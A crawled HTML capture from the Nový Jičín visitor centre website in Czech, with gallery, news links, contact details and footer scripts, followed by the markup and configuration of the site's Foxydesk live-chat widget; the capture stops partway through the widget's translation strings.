                <li><a class="lightbox" data-group="gallery" href="/media/post/6442/fancybox/864405.jpg" title="Obrázek č.3"><img height="110" loading="lazy" src="/media/post/6442/gallery/864405.jpg" alt="Obrázek č.3" width="110"></a></li>
                <li><a class="lightbox" data-group="gallery" href="/media/post/6442/fancybox/864409.jpg" title="Obrázek č.4"><img height="110" loading="lazy" src="/media/post/6442/gallery/864409.jpg" alt="Obrázek č.4" width="110"></a></li>
                <li><a class="lightbox" data-group="gallery" href="/media/post/6442/fancybox/864412.jpg" title="Obrázek č.5"><img height="110" loading="lazy" src="/media/post/6442/gallery/864412.jpg" alt="Obrázek č.5" width="110"></a></li>
                <li><a class="lightbox" data-group="gallery" href="/media/post/6442/fancybox/864416.jpg" title="Obrázek č.6"><img height="110" loading="lazy" src="/media/post/6442/gallery/864416.jpg" alt="Obrázek č.6" width="110"></a></li>
                <li><a class="lightbox" data-group="gallery" href="/media/post/6442/fancybox/864420.jpg" title="Obrázek č.7"><img height="110" loading="lazy" src="/media/post/6442/gallery/864420.jpg" alt="Obrázek č.7" width="110"></a></li>
                <li><a class="lightbox" data-group="gallery" href="/media/post/6442/fancybox/864423.jpg" title="Obrázek č.8"><img height="110" loading="lazy" src="/media/post/6442/gallery/864423.jpg" alt="Obrázek č.8" width="110"></a></li>
                <li><a class="lightbox" data-group="gallery" href="/media/post/6442/fancybox/864427.jpg" title="Obrázek č.9"><img height="110" loading="lazy" src="/media/post/6442/gallery/864427.jpg" alt="Obrázek č.9" width="110"></a></li>
                <li><a class="lightbox" data-group="gallery" href="/media/post/6442/fancybox/864430.jpg" title="Obrázek č.10"><img height="110" loading="lazy" src="/media/post/6442/gallery/864430.jpg" alt="Obrázek č.10" width="110"></a></li>
                <li><a class="lightbox" data-group="gallery" href="/media/post/6442/fancybox/864434.jpg" title="Obrázek č.11"><img height="110" loading="lazy" src="/media/post/6442/gallery/864434.jpg" alt="Obrázek č.11" width="110"></a></li>
                <li><a class="lightbox" data-group="gallery" href="/media/post/6442/fancybox/864438.jpg" title="Obrázek č.12"><img height="110" loading="lazy" src="/media/post/6442/gallery/864438.jpg" alt="Obrázek č.12" width="110"></a></li>
                <li><a class="lightbox" data-group="gallery" href="/media/post/6442/fancybox/864442.jpg" title="Obrázek č.13"><img height="110" loading="lazy" src="/media/post/6442/gallery/864442.jpg" alt="Obrázek č.13" width="110"></a></li>
                <li><a class="lightbox" data-group="gallery" href="/media/post/6442/fancybox/864449.jpg" title="Obrázek č.14"><img height="110" loading="lazy" src="/media/post/6442/gallery/864449.jpg" alt="Obrázek č.14" width="110"></a></li>
            </ul>
        </div>
    </div>
</div>




    <div class="articles">
        <div>
            <h2>Aktuality</h2>
            <a href="/aktualita/tipy-na-vikend-23-1-25-1-2026.html" title="Tipy na víkend 23.1. - 25.1.2026">
                <div>
                    <p><time datetime="2026-01-20">20.ledna</time></p>
                    <h3>Tipy na víkend 23.1. - 25.1.2026</h3>
                </div>
            </a>
            <a href="/aktualita/ziskali-jsme-certifikat-q-pecujeme-o-kvalitu.html" title="Získali jsme certifikát „Q – Pečujeme o&amp;nbsp;kvalitu“">
                <div>
                    <p><time datetime="2026-01-20">20.ledna</time></p>
                    <h3>Získali jsme certifikát „Q – Pečujeme o&nbsp;kvalitu“</h3>
                </div>
            </a>
            <a href="/aktualita/tipy-na-vikend-16-1-18-1-2026.html" title="Tipy na víkend 16.1. - 18.1. 2026">
                <div>
                    <p><time datetime="2026-01-14">14.ledna</time></p>
                    <h3>Tipy na víkend 16.1. - 18.1. 2026</h3>
                </div>
            </a>
            <a href="/aktualita/plesova-sezona-2026-novy-jicin-a-okoli.html" title="Plesová sezóna 2026 - Nový Jičín a&amp;nbsp;okolí">
                <div>
                    <p><time datetime="2026-01-14">14.ledna</time></p>
                    <h3>Plesová sezóna 2026 - Nový Jičín a&nbsp;okolí</h3>
                </div>
            </a>
            <a href="/aktualita/nabidka-akci-pro-ms-a-zs.html" title="Nabídka vzdělávacích a&amp;nbsp;zážitkových programů NCNJ pro školy a&amp;nbsp;školská zařízení v&amp;nbsp;roce 2026">
                <div>
                    <p><time datetime="2026-01-13">13.ledna</time></p>
                    <h3>Nabídka vzdělávacích a&nbsp;zážitkových programů NCNJ pro školy a…</h3>
                </div>
            </a>
            <a href="/aktualita/tipy-na-vikend-9-1-11-1-2026.html" title="Tipy na víkend 9.1. - 11.1. 2026">
                <div>
                    <p><time datetime="2026-01-07">7.ledna</time></p>
                    <h3>Tipy na víkend 9.1. - 11.1. 2026</h3>
                </div>
            </a>
        </div>
        <ul>
            <li><a class="button" href="/novinky.html" title="Archiv aktualit">Archiv aktualit</a></li>
        </ul>
    </div>

    </main>
    <div class="infobox">
        <div>
            <div>
                <b>Rychlé odkazy:</b>
    <ul>
            <li><a href="/stranka/nabidka_tic_a_mhd.html" title="Nabídka přepážky TIC">Nabídka přepážky TIC</a></li>
            <li><a href="/stranka/historie-noveho-jicina.html" title="NOVÝ JIČÍN &apos;&apos;historická perla pod Beskydami&apos;&apos;">NOVÝ JIČÍN ''historická perla pod Beskydami''</a></li>
            <li><a href="/stranka/turisticke-noviny-novojicinsko.html" title="Turistické noviny">Turistické noviny</a></li>
            <li><a href="/stranka/technostrasa.html" title="Den pro klobouk">Den pro klobouk</a></li>
            <li><a href="/stranka/propagacni-predmety.html" title="Žádost o propagační materiály">Žádost o propagační materiály</a></li>
            <li><a href="/stranka/vstupne.html" title="Vstupné">Vstupné</a></li>
            <li><a href="/stranka/kontakty.html" title="Kontakty">Kontakty</a></li>
            <li><a href="/stranka/rezervace-prohlidek.html" title="Rezervační a prodejní systém">Rezervační a prodejní systém</a></li>
            <li><a href="/stranka/propagace.html" title="Propagace">Propagace</a></li>
            <li><a href="/stranka/kultura-a-sport.html" title="Kultura a sport">Kultura a sport</a></li>
            <li><a href="/firmy-a-sluzby.html" title="Databáze firem">Databáze firem</a></li>
            <li><a href="/stranka/partnerska-mesta.html" title="Partnerská města">Partnerská města</a></li>
            <li><a href="/stranka/turistika-a-zajimavosti.html" title="Turistické tipy">Turistické tipy</a></li>
            <li><a href="https://akce.novyjicin.cz/" title="Kalendář akcí">Kalendář akcí</a></li>
            <li><a href="/stranka/obchodni-podminky.html" title="Obchodní podmínky">Obchodní podmínky</a></li>
    </ul>
            </div>
            <div>

                <p><b><a href="">Kontakty</a></b>:
                    <br><a href="tel:+420556711888">(+420) 556 711 888</a>
                    <br><a href="tel:+420556768288">(+420) 556 768 288</a>
                    <br><a href="tel:+420735704070">(+420) 735 704 070</a>
                </p>
                <p><a href="mailto:icentrum@novyjicin.cz">icentrum@novyjicin.cz</a><br>
                    <a  href="http://www.icnj.cz/" title="web" >http://www.icnj.cz/</a></p>

                <p><b>Adresa:</b><br>

                     Masarykovo nám, 45/29<br>
                    Nový Jičín 741 01<br>
                    Česká republika</p>

                <p><b>GPS:</b><br>
                    N 49° 35' 39.184''<br>
                    E 18° 0' 29.756''
                </p>
                <p><b>Otevírací doba:</b><br>
                    Po–Pá: 8:00 – 17:00<br>
                    So, Ne: 9:00 – 16:00<br>
                    Svátky: 9:00 – 16:00</p>

            </div>
            <div>
                <p>
                    <a href="https://www.beskydyportal.cz/cz" target="_blank" rel="nofollow"><img src="/images/beskydy_card.png" width="200"></a>
                </p>
				<p>
					<a href="https://technotrasa.cz/" target="_blank" rel="nofollow" class="technotrasa"><img src="/images/technotrasa.jpg" width="180"></a>
				</p>
                <p>
                    <a href=" https://www.kudyznudy.cz/" target="_blank" rel="nofollow"><img src="/images/kudy-z-nudy.png" width="200"></a>
                </p>
				<p>
					<a href="https://radioblanik.cz/" target="_blank" rel="nofollow"><img src="/images/blanik.png" width="200"></a>
				</p>
                <p class="msk">
                    <a href="https://www.msk.cz/" target="_blank" rel="nofollow"><img src="/images/msk.png" width="200"></a>
                    <div>Tento projekt je spolufinancován z rozpočtu Moravskoslezského kraje</div>
                </p>
                <p>
                    <a href="https://severnimorava.travel/" target="_blank" rel="nofollow"><img src="/images/mskmrv.png" width="150"></a>
                </p>
                <p>
                    <a href="https://www.novyjicin.cz/mestsky-urad/povinne-informace/ochrana-osobnich-udaju/" target="_blank" title="Ochrana osobních údajů – GDPR">Ochrana osobních údajů – GDPR</a>
                </p>
            </div>
            <div>
        <p><b>Partneři:</b>
                <br><a href="https://www.pivobraninj.cz/"  title="Pivobraní">Pivobraní</a>
                <br><a href="https://www.kodis.cz/"  title="KODIS">KODIS</a>
                <br><a href="https://www.novyjicin.cz/"  title="Město Nový Jičín">Město Nový Jičín</a>
                <br><a href="https://www.beskydyportal.cz/"  title="Turistická oblast Beskydy-Valašsko">Turistická oblast Beskydy-Valašsko</a>
                <br><a href="https://www.beskydycard.cz/?utm_source=partner&amp;utm_medium=odkaz&amp;utm_campaign=icnjcz"  title="Beskydy-Valašsko Card">Beskydy-Valašsko Card</a>
                <br><a href="https://www.mstourism.cz/"  title="Moravian-Silesian Tourism">Moravian-Silesian Tourism</a>
                <br><a href="https://www.kudyznudy.cz/"  title="Kudy z&amp;nbsp;nudy">Kudy z&nbsp;nudy</a>
                <br><a href="https://www.vyletnik.cz/"  title="Výletník">Výletník</a>
                <br><a href="http://www.cyklotoulky.cz"  title="Cyklotoulky">Cyklotoulky</a>
                <br><a href="https://www.kdykde.cz/"  title="KdyKde.cz">KdyKde.cz</a>
                <br><a href="https://www.tonak.cz/"  title="Tonak">Tonak</a>
                <br><a href="http://www.rengl.cz/"  title="Rengl">Rengl</a>
        </p>
                <ul class="social-sites">
                    <li><a href="https://www.facebook.com/mestoklobouku?ref=ts&amp;fref=ts" target="_blank"></a></li>
                    <li><a href="https://www.instagram.com/navstevnickecentrum/" target="_blank"></a></li>
                </ul>
            </div>
        </div>
    </div>
    <footer role="contentinfo">
        <p>NCNJ &copy; 2026 | Designed by <a href="https://jnbn.cz/" target="_blank">JNBN</a>
        <a href="#" class="copyright-link">📸 Autorská práva a použití fotografií</a>
        </p>
    </footer>
</div>

<!-- Modal pro autorská práva -->
<div id="copyrightModal" class="modal">
    <div class="modal-content">
        <span class="close">&times;</span>
        <h3>Autorská práva a použití fotografií</h3>
        <p>Veškeré fotografie a obsah zveřejněný na těchto webových stránkách jsou chráněny autorským právem a jsou majetkem Návštěvnického centra Nový Jičín.</p>
        <p>Použití fotografií pro veřejné nebo komerční účely (včetně pozvánek, letáků, webových prezentací či tiskovin) je možné pouze s předchozím písemným souhlasem provozovatele stránek.</p>
        <p>Pokud máte zájem o použití fotografií, kontaktujte nás prosím na e-mailu: <a href="mailto:icentrum@novyjicin.cz">icentrum@novyjicin.cz</a></p>
        <p>Děkujeme, že respektujete autorská práva.</p>
    </div>
</div>

<div class="menu">
    <p>Menu</p>
    <button type="button"></button>

    <ul>
            <li><a href="/stranka/navstevnicke-centrum.html" title="Návštěvnické centrum &apos;&apos;Laudonův dům&apos;&apos;">Návštěvnické centrum ''Laudonův dům''</a></li>
            <li><a href="/stranka/infocentrum-novy-jicin.html" title="Turistické informační centrum">Turistické informační centrum</a></li>
            <li><a href="/stranka/rozcestnik-novojicinskych-jarmarku.html" title="Novojičínský jarmark">Novojičínský jarmark</a></li>
            <li><a href="/stranka/kontakty-a-jak-k-nam.html" title="Kontakty">Kontakty</a></li>
            <li><a href="/stranka/partnerska-mesta.html" title="Partnerská města">Partnerská města</a></li>
            <li><a href="https://www.novyjicin.cz/" title="Web města">Web města</a></li>
            <li><a href="/stranka/webkamera.html" title="Webkamera">Webkamera</a></li>
    </ul>

    <ul class="langmenu">
        <li class="active"><a href="/aktualita/tipy-na-vikend-19-10-21-10-2018.html" class="disabled">cs</a></li>
        <li ><a href="/de/aktualita/tipy-na-vikend-19-10-21-10-2018.html" >de</a></li>
        <li ><a href="/en/aktualita/tipy-na-vikend-19-10-21-10-2018.html" >en</a></li>
        <li ><a href="/pl/aktualita/tipy-na-vikend-19-10-21-10-2018.html" >pl</a></li>
    </ul>
</div>

<link rel="stylesheet" type="text/css" href="/assets/css/cookieBar.css">
<script src="/res/jquery-plugins.js"></script>
<script src="/res/js.js?2023"></script>
<script src="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent&#64;v2.6.1/dist/cookieconsent.js"></script>
<script src="/webtemp/e81faa97f0d6.js"></script>
    


<script type="text/javascript">
    /* <![CDATA[ */
    var seznam_retargeting_id = 53426;
    /* ]]> */
</script>
<script type="text/javascript" data-cookiecategory="tracking" src="//c.imedia.cz/js/retargeting.js"></script>

    <!--Foxydesk start-->
<script data-cookiecategory="necessary" defer>(function (d, t, u, s, e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document, 'script', '//chat.icnj.cz/subdom/chat/php/app.php?widget-init.js');</script>
    <!--Foxydesk end-->


</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://chat.icnj.cz/subdom/chat/php/app.php?widget-iframe-content
body_size: 5756
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/subdom/chat/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/subdom/chat/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/subdom/chat/css/main.css" />
        <link rel="stylesheet" href="/subdom/chat/css/widget-mobile.css" />
        <link rel="stylesheet" href="/subdom/chat/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/subdom/chat/css/bootstrap.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header offline">
                <div class="customer-chat-header-title">Jsme online</div>
                <div class="customer-chat-header-indicator"><i></i></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>Zvukové efekty</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>Automatické scrollování</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>Smajlíci</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>Média</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>Automatické zobrazení</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>Přepnout na celou obrazovku</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>Ukončit konverzaci</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            Jste si jistý/á?                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">Ano</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">Zrušit</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Prosím vyplňte následující informace k zahájení chatu. <br><br>Jsme Turistické informační centrum Nový Jičín.                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Vyberte si oddělení</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="Vaše jméno" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="Váš e-mail" />
                    </div>
                    <div class="customer-chat-content-row buttons">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">Start</i></a>
                    </div>
                    <a class="logo-link" href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.icnj.cz%2Faktualita%2Ftipy-na-vikend-19-10-21-10-2018.html" target="_blank"><img src="/subdom/chat/img/redesign/logo-widget-link.png"></a>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/smile.png" alt=":)" title=":)" /></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Winking.png" alt=";)" title=";)" /></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Sad.png" alt=":(" title=":(" /></a>
                            <a href="#" data-emot=":<" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Crying.png" alt=":<" title=":<" /></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Big-Grin.png" alt=":D" title=":D" /></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Tongue.png" alt=":P" title=":P" /></a>
                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Silly.png" alt="o_O" title="o_O" /></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Scared.png" alt="=O" title="=O" /></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Love.png" alt="<3" title="<3" /></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Devil.png" alt=">:|" title=">:|" /></a>
                            <a href="#" data-emot="__B" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Balloon.png" alt="__B" title="__B" /></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Kiss.png" alt=":*" title=":*" /></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Cool.png" alt="=)" title="=)" /></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Straight-Face.png" alt=":|" title=":|" /></a>
                            <a href="#" data-emot=",-`" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Goodbye.png" alt=",-`" title=",-`" /></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="Napište svůj dotaz" />
                    </div>

                    <a class="logo-link" href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.icnj.cz%2Faktualita%2Ftipy-na-vikend-19-10-21-10-2018.html" target="_blank"><img src="/subdom/chat/img/redesign/logo-widget-link.png"></a>

                    <label class="file-button" for="file-input">
                        <i class="ico upload small"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button">
                        <i class="ico smile small"></i>
                    </div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>Operátor ukončil konverzaci</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> Přihlásit se znovu</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Všichni operátoři jsou offline, využijte prosím formulář níže.                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="Vaše jméno" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="Váš e-mail" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="Váš dotaz"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">Odeslat</i></a>
                    </div>
                    <a class="logo-link" href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.icnj.cz%2Faktualita%2Ftipy-na-vikend-19-10-21-10-2018.html" target="_blank"><img src="/subdom/chat/img/redesign/logo-widget-link.png"></a>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/subdom/chat/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> Zpátky</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header offline" href="/subdom/chat/php/app.php?widget-mobile" target="_parent">
            <div class="customer-chat-header-indicator"><i></i></div>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/subdom/chat/js/lib/error-tracking.js"></script>

                    <script src="/subdom/chat/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-21 12:29:55'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/subdom/chat/',

                onlineDepartmentsPath  : '/subdom/chat/php/app.php?department-online',
                isOperatorOnlinePath   : '/subdom/chat/php/app.php?operator-is-online',
                isLoggedInPath         : '/subdom/chat/php/app.php?is-guest-logged-in',
                loginPath              : '/subdom/chat/php/app.php?login-guest',
                logoutPath             : '/subdom/chat/php/app.php?logout-guest',
                getTypingStatusPath    : '/subdom/chat/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/subdom/chat/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/subdom/chat/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/subdom/chat/php/app.php?message-get-last',
                sendMessagePath        : '/subdom/chat/php/app.php?message-guest-send',
                autoMessagePath        : '/subdom/chat/php/app.php?message-guest-auto',
                uploadCrudPath         : '/subdom/chat/php/app.php?upload',
                uploadFilesPath        : '/subdom/chat/php/app.php?upload-upload',
                abortUploadPath        : '/subdom/chat/php/app.php?upload-abort',
                downloadFilePath       : '/subdom/chat/php/app.php?shared-file-download',
                getOperatorPath        : '/subdom/chat/php/app.php?operator-get',
                getUsersPath           : '/subdom/chat/php/app.php?operator-get-users',
                contactPath            : '/subdom/chat/php/app.php?contact',
                trackKeepAlivePath     : '/subdom/chat/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/subdom/chat/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl 